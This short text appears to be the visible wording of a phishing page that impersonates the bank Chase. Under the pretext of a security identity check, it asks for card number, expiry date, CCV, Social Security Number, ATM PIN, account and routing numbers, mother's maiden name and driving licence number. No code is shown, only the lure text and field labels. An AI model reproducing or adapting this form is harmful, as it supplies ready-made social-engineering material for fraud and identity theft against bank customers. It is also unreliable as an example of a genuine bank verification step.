 CHASE
Welcome, Again
Identification
Have a question?
Help us verify your identity.
For your security, please verify your identity and provide the other requested information.
Card Number
Expiration Date MM/YY
CCV/CSC
Social Security Number
ATM PIN
Account Number
Routing Number
Mother's Maiden Name
Driving License Number
Next